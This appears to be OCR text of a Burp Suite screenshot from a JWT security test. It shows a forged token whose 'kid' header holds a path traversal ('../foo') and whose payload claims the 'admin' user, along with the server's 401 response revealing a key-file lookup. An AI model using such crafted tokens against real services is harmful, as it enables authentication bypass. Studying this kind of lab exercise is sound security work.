 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uL2ZvbyIsInR5cCI6IkpXVCJ9.eyJ1c2V ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uL2ZvbyIsInR5cCI6IkpXVCJ9.
eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3NDE2MTkyNTF9.
rV-4_zyXC7rug9Ud7zQcd22rPDjhLRDcyvKV1AYE_p0
Copy Decrypt Verify
JWS JWE
Header
"alg": "HS256",
"kid": "../foo",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
"user": "admin",
"iat": 1741619251
}
Format JSON
Compact JSON
Signature
AD 5F B8 FF 3C 97 0B BA EE 83 D
6D AB 3C 38 E1 2D 10 DC CA F2 9
Information
• Issued At - Mon Mar 10 2025 15:07:31
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Mon, 10 Mar 2025 15:36:29 GMT
4 Content-Type: application/json
5 Content-Length: 43
6 Connection: close
7
8 {
"Unauthorized":"File keys/foo not found"
}
9
Search
0 highlights
Inspector
Notes